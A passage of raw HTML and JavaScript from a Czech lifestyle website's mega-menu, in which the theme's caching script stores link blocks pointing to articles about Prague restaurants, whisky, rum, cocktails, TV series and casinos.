class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12941\/jan-horak-otevira-reason-novou-prazskou-restauraci-kde-vse-ma-svuj-duvod\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jan Hor\u00e1k otev\u00edr\u00e1 Reason \u2013 novou pra\u017eskou restauraci, kde v\u0161e m\u00e1 sv\u016fj d\u016fvod\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/petrvagner-146-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/petrvagner-146-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/petrvagner-146-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Hor\u00e1k Reason Masary\u010dka rooftop\" title=\"Jan Hor\u00e1k otev\u00edr\u00e1 Reason \u2013 novou pra\u017eskou restauraci, kde v\u0161e m\u00e1 sv\u016fj d\u016fvod\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12941\/jan-horak-otevira-reason-novou-prazskou-restauraci-kde-vse-ma-svuj-duvod\/\"  rel=\"bookmark\" title=\"Jan Hor\u00e1k otev\u00edr\u00e1 Reason \u2013 novou pra\u017eskou restauraci, kde v\u0161e m\u00e1 sv\u016fj d\u016fvod\">Jan Hor\u00e1k otev\u00edr\u00e1 Reason \u2013 novou pra\u017eskou restauraci, kde v\u0161e m\u00e1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12935\/podekovani-danu-brownovi-black-angels-bar-predstavuje-ctverici-koktejlu-inspirovanych-spisovatelovym-dilem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pod\u011bkov\u00e1n\u00ed Danu Brownovi. Black Angel\u2019s Bar p\u0159edstavuje \u010dtve\u0159ici koktejl\u016f inspirovan\u00fdch spisovatelov\u00fdm d\u00edlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/KATHERINE2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/KATHERINE2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/KATHERINE2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Dan Brown Black Angels\" title=\"Pod\u011bkov\u00e1n\u00ed Danu Brownovi. Black Angel\u2019s Bar p\u0159edstavuje \u010dtve\u0159ici koktejl\u016f inspirovan\u00fdch spisovatelov\u00fdm d\u00edlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12935\/podekovani-danu-brownovi-black-angels-bar-predstavuje-ctverici-koktejlu-inspirovanych-spisovatelovym-dilem\/\"  rel=\"bookmark\" title=\"Pod\u011bkov\u00e1n\u00ed Danu Brownovi. Black Angel\u2019s Bar p\u0159edstavuje \u010dtve\u0159ici koktejl\u016f inspirovan\u00fdch spisovatelov\u00fdm d\u00edlem\">Pod\u011bkov\u00e1n\u00ed Danu Brownovi. Black Angel\u2019s Bar p\u0159edstavuje \u010dtve\u0159ici koktejl\u016f inspirovan\u00fdch spisovatelov\u00fdm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12950\/whisky-z-celeho-sveta-pro-zacatecniky-i-znalce-chysta-se-12-rocnik-whisky-life-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se 12. ro\u010dn\u00edk Whisky Life! Prague\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/9_people-of-WLP-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/9_people-of-WLP-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/9_people-of-WLP-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"WhiskyLife Prague\" title=\"Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se 12. ro\u010dn\u00edk Whisky Life! Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12950\/whisky-z-celeho-sveta-pro-zacatecniky-i-znalce-chysta-se-12-rocnik-whisky-life-prague\/\"  rel=\"bookmark\" title=\"Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se 12. ro\u010dn\u00edk Whisky Life! Prague\">Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12941\/jan-horak-otevira-reason-novou-prazskou-restauraci-kde-vse-ma-svuj-duvod\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jan Hor\u00e1k otev\u00edr\u00e1 Reason \u2013 novou pra\u017eskou restauraci, kde v\u0161e m\u00e1 sv\u016fj d\u016fvod\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/petrvagner-146-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/petrvagner-146-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/petrvagner-146-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Hor\u00e1k Reason Masary\u010dka rooftop\" title=\"Jan Hor\u00e1k otev\u00edr\u00e1 Reason \u2013 novou pra\u017eskou restauraci, kde v\u0161e m\u00e1 sv\u016fj d\u016fvod\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12941\/jan-horak-otevira-reason-novou-prazskou-restauraci-kde-vse-ma-svuj-duvod\/\"  rel=\"bookmark\" title=\"Jan Hor\u00e1k otev\u00edr\u00e1 Reason \u2013 novou pra\u017eskou restauraci, kde v\u0161e m\u00e1 sv\u016fj d\u016fvod\">Jan Hor\u00e1k otev\u00edr\u00e1 Reason \u2013 novou pra\u017eskou restauraci, kde v\u0161e m\u00e1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12935\/podekovani-danu-brownovi-black-angels-bar-predstavuje-ctverici-koktejlu-inspirovanych-spisovatelovym-dilem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pod\u011bkov\u00e1n\u00ed Danu Brownovi. Black Angel\u2019s Bar p\u0159edstavuje \u010dtve\u0159ici koktejl\u016f inspirovan\u00fdch spisovatelov\u00fdm d\u00edlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/KATHERINE2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/KATHERINE2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/KATHERINE2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Dan Brown Black Angels\" title=\"Pod\u011bkov\u00e1n\u00ed Danu Brownovi. Black Angel\u2019s Bar p\u0159edstavuje \u010dtve\u0159ici koktejl\u016f inspirovan\u00fdch spisovatelov\u00fdm d\u00edlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12935\/podekovani-danu-brownovi-black-angels-bar-predstavuje-ctverici-koktejlu-inspirovanych-spisovatelovym-dilem\/\"  rel=\"bookmark\" title=\"Pod\u011bkov\u00e1n\u00ed Danu Brownovi. Black Angel\u2019s Bar p\u0159edstavuje \u010dtve\u0159ici koktejl\u016f inspirovan\u00fdch spisovatelov\u00fdm d\u00edlem\">Pod\u011bkov\u00e1n\u00ed Danu Brownovi. Black Angel\u2019s Bar p\u0159edstavuje \u010dtve\u0159ici koktejl\u016f inspirovan\u00fdch spisovatelov\u00fdm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Samurai Shot\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\">Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12517\/jak-kasina-vydelavaji-pochopeni-vyhody-kasina-house-edge\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak kasina vyd\u011bl\u00e1vaj\u00ed: Pochopen\u00ed v\u00fdhody kasina (house edge)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak kasina vyd\u011bl\u00e1vaj\u00ed: Pochopen\u00ed v\u00fdhody kasina (house edge)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12517\/jak-kasina-vydelavaji-pochopeni-vyhody-kasina-house-edge\/\"  rel=\"bookmark\" title=\"Jak kasina vyd\u011bl\u00e1vaj\u00ed: Pochopen\u00ed v\u00fdhody kasina (house edge)\">Jak kasina vyd\u011bl\u00e1vaj\u00ed: Pochopen\u00ed v\u00fdhody kasina (house edge)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12977/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste/"  rel="bookmark" class="td-image-wrap " title="Michelinský šéfkuchař Gal ben Moshe vaří svůj příběh v restauraci Parzival v Praze na Starém Městě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Parzival_mala4-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Parzival_mala4-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Parzival_mala4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Michelinský šéfkuchař Gal ben Moshe vaří svůj příběh v restauraci Parzival v Praze na Starém Městě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12977/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste/"  rel="bookmark" title="Michelinský šéfkuchař Gal ben Moshe vaří svůj příběh v restauraci Parzival v Praze na Starém Městě">Michelinský šéfkuchař Gal ben Moshe vaří svůj příběh v restauraci Parzival&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
